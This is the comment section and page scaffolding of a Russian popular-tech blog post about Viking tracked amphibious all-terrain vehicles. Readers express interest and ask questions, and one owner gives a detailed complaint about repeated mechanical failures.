 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/interesnaya-tehnika" rel="tag">интересная техника</a>, <a href="https://hontos.ru/tag/spets-mashinyi" rel="tag">спец машины</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/zchivotnie/samaya-dlinnaya-zmeya-v-mire">Самая длинная змея в мире </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/zchivotnie/samaya-yadovitaya-zmeya-v-mire">Самые ядовитые змеи на планете </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 9 комментариев</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-2754">
				<div id="div-comment-2754" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/057d0606c3cf64b13adf455f017b7ff0?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/057d0606c3cf64b13adf455f017b7ff0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Malusya</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2754">02.02.2012 в 17:12</a>		</div>

		<p>Интересненько, возьму на заметку!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2754" data-postid="3786" data-belowelement="div-comment-2754" data-respondelement="respond" data-replyto="Комментарий к записи Malusya" aria-label='Комментарий к записи Malusya'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2756">
				<div id="div-comment-2756" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/e67250029ab5c6a5d6cdc3be829f9ec3?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e67250029ab5c6a5d6cdc3be829f9ec3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Александр</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2756">02.02.2012 в 19:24</a>		</div>

		<p>Это мне нравится, если это по-настоящему наш продукт, а где про него можно подробнее информацию взять ?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2756" data-postid="3786" data-belowelement="div-comment-2756" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-2757">
				<div id="div-comment-2757" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c2eeb2d5939225d39d4b304fd7a67c5?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c2eeb2d5939225d39d4b304fd7a67c5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Александр</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2757">02.02.2012 в 22:33</a>		</div>

		<p>слышал об этом вездеходе, говорят ниче в эксплуатации техника</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2757" data-postid="3786" data-belowelement="div-comment-2757" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2762">
				<div id="div-comment-2762" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/c01e7a9018e00a390627248f99a1ed05?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c01e7a9018e00a390627248f99a1ed05?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Роман</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2762">03.02.2012 в 12:34</a>		</div>

		<p>Хорошый вездеход вот на таком поездить</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2762" data-postid="3786" data-belowelement="div-comment-2762" data-respondelement="respond" data-replyto="Комментарий к записи Роман" aria-label='Комментарий к записи Роман'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-2776">
				<div id="div-comment-2776" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f43025c249da06f73f4650682972abc2?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f43025c249da06f73f4650682972abc2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Виктория</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2776">04.02.2012 в 18:59</a>		</div>

		<p>Почему вы считаете что только мужчины любят погонять по бездорожью? Некоторым женщинам это тоже нравится. Любопытно за российский внедорожник, не могла бы и подумать что такие есть. Чем они заправляются &#8212; бензином или соляркой? 🙂</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2776" data-postid="3786" data-belowelement="div-comment-2776" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2778">
				<div id="div-comment-2778" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a0f306c8e79a66cf20368e317f1b69b0?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a0f306c8e79a66cf20368e317f1b69b0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Ефим</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-2778">04.02.2012 в 19:08</a>		</div>

		<p>Очень проходимый вездеход. Хоть что-то еще умеем делать.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2778" data-postid="3786" data-belowelement="div-comment-2778" data-respondelement="respond" data-replyto="Комментарий к записи Ефим" aria-label='Комментарий к записи Ефим'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-7362">
				<div id="div-comment-7362" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/c70101f55db1ebfa5dd2aa6b928b6cdf?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c70101f55db1ebfa5dd2aa6b928b6cdf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">николай</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-7362">29.01.2013 в 19:22</a>		</div>

		<p>Викинг- купил два года назад , за все время пробег составил не более 80 моточасов . Ломается абсолютно все &#8212; поменял ( правда по гарантии) гусеницы , 2 коробки передач , полуось левой бортовой передачи , подшипники бортовых передач (шариковые 205. и это на такую-то нагрузку- позор конструкторам) узел полуось- звездочка вообще не продуман , разбивает шлицы , ломаются полуоси и т.д., поменял ведомый шкив вариатора, лебедка вышла из строя буквально на пятом моточасу , трюмная помпа это вообще &#8212; сувенир , не более того.  Передние кресла &#8212; офисная недоделка . Рулевое управлениу гидравлика либо течет , либо завоздушивается , от рычага газа в зимнее время и не только большой палец замерзает уже через полчаса езды. Сальник на коробке передач в месте выхода кулисы отпал в первый час эксплуатации &#8212; оказалось был приклеен на эпоксидку.Тормоз не работал с первого дня эксплуатации все попытки настроить его носят временный характер &#8212; на поездку не более.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="7362" data-postid="3786" data-belowelement="div-comment-7362" data-respondelement="respond" data-replyto="Комментарий к записи николай" aria-label='Комментарий к записи николай'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7363">
				<div id="div-comment-7363" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/c70101f55db1ebfa5dd2aa6b928b6cdf?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c70101f55db1ebfa5dd2aa6b928b6cdf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">николай</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-7363">29.01.2013 в 19:48</a>		</div>

		<p>Движение по воде  скорость на передних передачах -0 , на задней передаче символическая . сальники бортовых передач  выворачивает травой в первый же день, кроме того плохо заделаны выходы из лодки несущих консолей гусеничных рам -повсюду течи. Огромная проблема &#8212; перегрев моторного отсека бензин в карбюраторе буквально закипает , пружины тележек гусеничной подвески переломались абсолютно все , поменял все болты на осях  шарниров тележек ( возможен примитивный брак производителя ) . Впечатление таково что конструировали и собирали машину либо люди далекие от реальных условий ее эксплуатации либо ничего не смыслящие в своей работе., не представляющие всех проблем выхода из тайги по болоту и эвакуации сломаной техники . Вообще в таких ситуациях уместен только отзыв.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="7363" data-postid="3786" data-belowelement="div-comment-7363" data-respondelement="respond" data-replyto="Комментарий к записи николай" aria-label='Комментарий к записи николай'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13371">
				<div id="div-comment-13371" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/66108f59ee01ad78818befb2841763c6?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/66108f59ee01ad78818befb2841763c6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Евгений</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comment-13371">11.10.2013 в 14:54</a>		</div>

		<p>Уже давно знаю о череповецких вездеходах Viking и Пелец. Поскольку сам механик по образованию, охотник по призванию, понимаю,что такая техника должна нормально работать в условиях бездорожья. По крайней мере саму идею создания лодки на гусеницах ребятам из Череповца удалось воплотить в материале и весьма неплохо. Как будет работать, приобретенный мной недавно Viking GX670  б/у,  постараюсь регулярно рассказывать, подходя к этому вопросу максимально объективно и конструктивно. Надеюсь, что мне удасться его освоить и  доработать. Тем более, что именно такая техника мне сейчас необходима по жизни.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="13371" data-postid="3786" data-belowelement="div-comment-13371" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tehnica/russkie-vezdehodyi-viking-viking#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b58e4986a8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 113/272 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/83 за 0.066 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-17 18:22:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CP3Y7rmbZf_obgbMeOVDzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663371837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768663371122265
body_size: 397
content:
cb__utl_cb_share_1768663371122265('1ea92d09c43527572b24fe052f11127b');